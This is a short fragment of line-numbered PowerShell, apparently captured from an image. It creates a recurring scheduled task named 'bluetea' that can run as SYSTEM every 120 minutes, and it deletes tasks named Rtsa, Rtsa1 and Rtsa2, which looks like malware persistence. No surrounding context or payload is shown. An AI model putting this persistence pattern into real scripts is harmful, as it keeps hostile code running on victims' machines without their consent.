 73
74 schtasks /run /tn "$tnf\$tn"
75
76 start-sleep 5
77
78 }
79
80 if($sa){
81
82 schtasks /create /ru system /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
83
84 } else {
85
86 schtasks /create /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
87
88 }
89
90 }
91
92 schtasks /delete /tn Rtsa2 /F
93
94 schtasks /delete /tn Rtsa1 /F
95
96 schtasks /delete /tn Rtsa /F
97